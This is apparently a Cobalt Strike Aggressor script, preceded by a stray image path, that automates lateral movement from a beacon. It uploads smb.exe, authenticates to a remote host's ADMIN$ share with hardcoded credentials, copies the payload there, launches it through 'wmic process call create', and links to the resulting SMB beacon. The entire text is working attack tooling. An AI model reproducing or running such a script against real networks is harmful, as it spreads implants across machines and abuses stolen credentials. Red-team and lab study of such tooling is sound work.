 alias foo {
$bid = $1;
btask($bid, "Tasked beacon to run on DESKTOP-KL07N0J via Service Control Manager (\\\
\DESKTOP-KL07N0J\\ADMIN$\\smb.exe");
bupload!($bid, "C:\\Users\\User\\Desktop\\smb.exe");
bshell($bid, "net use \\\\192.168.135.129 /user:desktop 123456");
bshell($bid, "xcopy C:\\Users\\User\\Desktop\\smb.exe \\\\192.168.135.129\\ADMIN$ /Y");
bshell($bid, "wmic /node:192.168.135.129 /user:desktop /password:123456 process call
create C:\\Windows\\smb.exe");
blink!($bid, "192.168.135.129");
}